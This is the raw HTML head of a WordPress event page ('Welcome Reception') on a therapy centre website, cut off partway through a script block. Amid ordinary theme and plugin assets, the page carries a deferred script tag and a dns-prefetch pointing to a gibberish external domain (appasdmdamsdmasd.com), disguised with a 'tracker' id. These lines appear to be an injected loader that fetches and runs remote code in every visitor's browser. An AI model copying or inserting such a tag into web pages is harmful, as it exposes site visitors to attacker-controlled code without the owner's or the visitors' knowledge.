

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kaneelesthetictherapy.com/events/welcome-reception/
body_size: 24920
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	
	<link rel="profile" href="//gmpg.org/xfn/11">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Welcome Reception &#8211; welcome to our therapy centre</title>
<style type="text/css" media="screen">#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar thead,body table.booked-calendar thead th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#c4f2d4 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#c4f2d4 !important; }body table.booked-calendar tr.days,body table.booked-calendar tr.days th,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#039146 !important; }body table.booked-calendar tr.days th,body #booked-profile-page .booked-tabs{ border-color:#039146 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body table.booked-calendar td:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt /* Multi-Slot Booking */{ background:#56c477; }body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#56c477; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#56c477; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }</style><script type="application/javascript">var MascotCoreAjaxUrl = "https://kaneelesthetictherapy.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
				<meta name="viewport" content="width=device-width, initial-scale=1">
					<link href="https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/KET-Logo-Ladies-name-circle.png" rel="shortcut icon">
					<link href="https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/KET-Logo-Ladies-name-circle.png" rel="apple-touch-icon">
					<link href="https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/KET-Logo-Ladies-name-circle.png" rel="apple-touch-icon" sizes="72x72">
					<link href="https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/KET-Logo-Ladies-name-circle.png" rel="apple-touch-icon" sizes="114x114">
					<link href="https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/KET-Logo-Ladies-name-circle.png" rel="apple-touch-icon" sizes="144x144">
		<link rel='dns-prefetch' href='//appasdmdamsdmasd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="welcome to our therapy centre &raquo; Feed" href="https://kaneelesthetictherapy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="welcome to our therapy centre &raquo; Comments Feed" href="https://kaneelesthetictherapy.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="welcome to our therapy centre &raquo; iCal Feed" href="https://kaneelesthetictherapy.com/events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kaneelesthetictherapy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kaneelesthetictherapy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//kaneelesthetictherapy.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.31.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='booked-icons-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/booked/assets/css/icons.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/booked/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/booked/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/booked/assets/css/animations.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/booked/dist/booked.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_sf_style-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/timetable/style/superfish.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_gtip2_style-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/timetable/style/jquery.qtip.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_style-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/timetable/style/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_event_template-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/timetable/style/event_template.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_responsive_style-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/timetable/style/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_font_lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.1' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='gateway-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colorbox-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.36.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://kaneelesthetictherapy.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://kaneelesthetictherapy.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/css/animate.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/css/font-awesome5.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/css/font-awesome-v4-shims.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pe-icon-7-stroke-css' href='https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/css/pe-icon-7-stroke.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/fonts/icomoon/icomoon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='consulenza-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/js/plugins/owl-carousel/assets/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='consulenza-style-main-css' href='https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/css/style-main.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='consulenza-primary-theme-color-css' href='https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/css/colors/custom-theme-color.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='consulenza-dynamic-style-css' href='https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/css/dynamic-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='booked-wc-fe-styles-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//css/frontend-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://kaneelesthetictherapy.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.11' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lora:400,500,600,700,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1676270566" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lora:400,500,600,700,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1676270566" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lora:400,500,600,700,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1676270566" /></noscript><script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://appasdmdamsdmasd.com/das?ts=1763816943" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="simple-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https:\/\/kaneelesthetictherapy.com\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/mascot-core-consulenza-wp//external-plugins/wp-post-like-system/js/simple-likes-public.js?ver=0.5" id="simple-likes-public-js-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=2374","i18n_view_cart":"View cart","cart_url":"https:\/\/kaneelesthetictherapy.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
